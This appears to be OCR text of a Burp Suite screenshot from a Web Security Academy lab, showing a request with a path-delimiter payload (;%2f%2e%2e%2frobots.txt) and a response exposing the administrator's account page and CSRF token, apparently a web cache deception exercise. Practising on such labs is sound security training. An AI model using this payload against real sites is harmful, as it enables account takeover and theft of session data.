 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account;%2f%2e%2e%2frobots.txt?111 HTTP/2
2 Host: 0a3000e5040d75b8819d3f0b00a8009d.web-security-academy.net
3 Cookie: session=XaDUmtPHOZFeF4MG2d5dbhqaSvHthVgp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3000e5040d75b8819d3f0b00a8009d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <h1>
My Account
</h1>
59 <div id=account-content>
60 <p>
Your username is: administrator
</p>
61 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="
IxmtUWXSWGQXwzaKLvrO1Al2KAdYaaxm">
65 <button class='button' type='submit'>
Update email
</button>
66 </form>
67 <script src='/resources/js/validateSession.js'>
</script>